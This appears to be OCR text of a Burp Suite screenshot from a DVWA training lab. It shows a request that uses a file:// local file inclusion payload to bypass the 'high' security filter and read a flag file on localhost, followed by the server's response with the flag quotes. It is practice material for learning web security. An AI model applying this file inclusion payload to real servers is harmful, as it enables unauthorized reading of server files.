 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=file:///var/www/html/DVWA/hackable/flags/fi.php
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=high; PHPSESSID=q6a8p1iu9rr5hmu8pg88a9n73t
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 18:28:18 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3597
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 1.) Bond. James Bond
14
15 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
16
17 <br />
<br />
18 --LINE HIDDEN ;)--
19
20 <br />
<br />
21 4.) The pool on the roof must have a leak.
22 <!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by
little ones and zeroes, little bits of data. It's all just electrons. -->
23 <!DOCTYPE html>